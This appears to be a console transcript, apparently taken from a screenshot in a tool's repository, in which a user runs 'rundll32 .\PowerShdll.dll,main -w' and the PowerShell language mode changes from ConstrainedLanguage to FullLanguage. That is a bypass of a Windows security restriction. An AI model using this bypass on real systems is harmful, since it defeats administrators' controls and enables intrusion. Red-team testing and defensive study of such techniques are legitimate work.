 Windows PowerShell
PS C:\users\WBaird\Desktop> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\users\WBaird\Desktop> rundll32 .\PowerShdll.dll,main -w
PS C:\users\WBaird\Desktop>
C:\Windows\system32\rundll32.exe
PowerShdll.dll v0.1
PS C:\users\WBaird\Desktop>$ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\users\WBaird\Desktop>